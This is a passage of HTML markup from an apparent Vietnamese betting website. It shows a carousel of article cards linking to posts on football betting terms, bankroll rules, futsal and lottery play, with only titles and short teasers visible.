style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cac-yeu-to-anh-huong-den-tran-dau/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-16 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cap-keo-la-gi/" aria-label="Cáp kèo là gì cùng những điều cần để cược thông minh">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh.webp" class="attachment-full size-full wp-post-image" alt="Cáp kèo là gì" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/cap-keo-la-gi-cung-nhung-dieu-can-de-cuoc-thong-minh.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cap-keo-la-gi/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cáp kèo là gì cùng những điều cần để cược thông minh</a></h4></div><div class="fusion-text fusion-text-13" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong giới cá cược bóng đá, cáp kèo là một [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cap-keo-la-gi/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-17 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/quy-tac-50-30-20-trong-ca-cuoc/" aria-label="Bật mí quy tắc 50-30-20 trong cá cược giúp tối ưu vốn">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von.webp" class="attachment-full size-full wp-post-image" alt="quy tắc 50-30-20 trong cá cược" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/bat-mi-quy-tac-50-30-20-trong-ca-cuoc-giup-toi-uu-von.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/quy-tac-50-30-20-trong-ca-cuoc/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Bật mí quy tắc 50-30-20 trong cá cược giúp tối ưu vốn</a></h4></div><div class="fusion-text fusion-text-14" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Quản lý bankroll là nền móng quyết định thành bại [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-13 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/quy-tac-50-30-20-trong-ca-cuoc/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-18 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cach-choi-xo-so-sabaidee/" aria-label="Khám phá cách chơi xổ số Sabaidee cùng bí quyết thắng lớn">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon.webp" class="attachment-full size-full wp-post-image" alt="cách chơi xổ số Sabaidee" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/kham-pha-cach-choi-xo-so-sabaidee-cung-bi-quyet-thang-lon.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cach-choi-xo-so-sabaidee/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Khám phá cách chơi xổ số Sabaidee cùng bí quyết thắng lớn</a></h4></div><div class="fusion-text fusion-text-15" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong thế giới cá cược trực tuyến, nơi tốc độ [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-14 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cach-choi-xo-so-sabaidee/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-19 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/ca-cuoc-futsal/" aria-label="Cá cược Futsal – Xu hướng mới trong làng cá độ thể thao">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao.webp" class="attachment-full size-full wp-post-image" alt="Cá cược Futsal" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/ca-cuoc-futsal-xu-huong-moi-trong-lang-ca-do-the-thao.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/ca-cuoc-futsal/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Cá cược Futsal – Xu hướng mới trong làng cá độ thể thao</a></h4></div><div class="fusion-text fusion-text-16" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong vài năm gần đây, cá cược Futsal không còn [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-15 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/ca-cuoc-futsal/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-20 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cuoc-doi-vo-dich/" aria-label="Chiến lược cược đội vô địch và những sai lầm cần tránh">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh.webp" class="attachment-full size-full wp-post-image" alt="cược đội vô địch" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/chien-luoc-cuoc-doi-vo-dich-va-nhung-sai-lam-can-tranh.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-18 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cuoc-doi-vo-dich/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Chiến lược cược đội vô địch và những sai lầm cần tránh</a></h4></div><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trước khi đặt tiền vào bất kỳ đội bóng nào, [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-16 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/cuoc-doi-vo-dich/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-21 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/nhung-loai-keo-nao-khong-nen-cuoc/" aria-label="Chia sẻ những loại kèo nào không nên cược tại nhà cái">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai.webp" class="attachment-full size-full wp-post-image" alt="những loại kèo nào không nên cược" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/chia-se-nhung-loai-keo-nao-khong-nen-cuoc-tai-nha-cai.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-19 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/nhung-loai-keo-nao-khong-nen-cuoc/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Chia sẻ những loại kèo nào không nên cược tại nhà cái</a></h4></div><div class="fusion-text fusion-text-18" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trong thế giới cá cược, không phải kèo nào cũng [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-17 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/nhung-loai-keo-nao-khong-nen-cuoc/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-22 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cau-lo-chay-deu-nhat/" aria-label="Cầu lô chạy đều nhất là gì và bí mật sau những số may mắn">
